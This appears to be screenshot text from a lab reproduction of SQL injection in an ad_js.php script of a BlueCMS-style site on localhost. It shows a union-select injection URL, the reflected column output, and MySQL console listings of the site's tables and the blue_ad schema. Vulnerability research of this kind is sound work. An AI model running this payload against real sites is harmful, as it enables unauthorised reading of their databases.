 view-source:127.0.0.1/ad_js.php?ad_id=1%20union%20select%201,2,3,4,5,6,7
自动换行
1 <!--
2 document.write("7");
3 -->
4
λ Cmder
| blue_navigate     |
| blue_pay          |
| blue_post         |
| blue_post_att     |
| blue_post_pic     |
| blue_service      |
| blue_task         |
| blue_user         |
+-------------------+
29 rows in set (0.00 sec)
mysql> select * from blue_ad;
Empty set (0.00 sec)
mysql> desc blue_ad;
+-------------+------------------+------+-----+---------+----------------+
| Field       | Type             | Null | Key | Default | Extra          |
+-------------+------------------+------+-----+---------+----------------+
| ad_id       | int(10) unsigned | NO   | PRI | NULL    | auto_increment |
| ad_name     | varchar(40)      | NO   |     | NULL    |                |
| time_set    | tinyint(1)       | NO   |     | 0       |                |
| start_time  | int(11)          | NO   |     | 0       |                |
| end_time    | int(11)          | NO   |     | 0       |                |
| content     | text             | NO   |     | NULL    |                |
| exp_content | text             | NO   |     | NULL    |                |
+-------------+------------------+------+-----+---------+----------------+
7 rows in set (0.01 sec)
mysql>